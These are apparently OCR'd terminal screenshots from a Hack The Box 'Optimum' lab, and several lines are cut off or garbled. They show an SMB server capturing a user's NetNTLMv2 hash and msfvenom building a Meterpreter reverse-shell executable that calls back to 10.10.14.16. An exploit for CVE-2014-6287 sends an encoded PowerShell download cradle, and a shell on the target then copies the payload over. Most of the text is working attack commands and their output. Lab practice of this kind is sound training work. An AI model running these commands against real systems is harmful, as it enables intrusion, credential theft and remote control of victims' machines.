 zerox30@zeroX30: ~/HTB/OSCP/Windows/Optimum/exploit 72x14
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Optimum/exploit]
└─$ impacket-smbserver zero $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.8,49230)
[*] AUTHENTICATE_MESSAGE (OPTIMUM\kostas,OPTIMUM)
[*] User OPTIMUM\kostas authenticated successfully
[*] kostas::OPTIMUM:aaaaaaaaaaaaaaaa:79c5cbc73eed2a0088e9ad491c406f00:01
0100000000000080da4858a3d8db015a87941faec4b37800000000010010007200590079
00580043007700710​04e000300100072005900790058004300770071004e000200100067
zerox30@zeroX30: ~/HTB/OSCP/Windows/Optimum/exploit 96x19
ective Dll Inje
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Optimum/exploit]
└─$ msfvenom -p windows/meterpreter/reverse_tcp
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Optimum/exploit]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.16 lport=9001 -f exe > zero.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Optimum/exploit]
└─$ ls
49125.py  cradle  shell.ps1  winpeas.exe  winpeas.ps1  zero_CVE-2014-6287.py  zero.exe
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Optimum/exploit]
└─$ python3 zero_CVE-2014-6287.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowerShell\v1.0\pow
ershell.exe -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4
ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADEANgAvAHM
zerox30@zeroX30: ~/HTB/OSCP/Windows/Optimum/exploit 169x21
PS C:\Users\kostas\Desktop> whaomi
PS C:\Users\kostas\Desktop> whoami
optimum\kostas
PS C:\Users\kostas\Desktop> copy \\10.10.14.16\zero\zero.exe
PS C:\Users\kostas\Desktop> dir
Directory: C:\Users\kostas\Desktop
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         15/6/2025   5:08 ??            %TEMP%
-a---         18/3/2017   2:11 ??     760320 hfs.exe
-ar--         15/6/2025   3:52 ??         34 user.txt
-a---         15/6/2025   6:00 ??   10144768 winpeas.exe
-a---          8/6/2025   9:25 ??      73802 zero.exe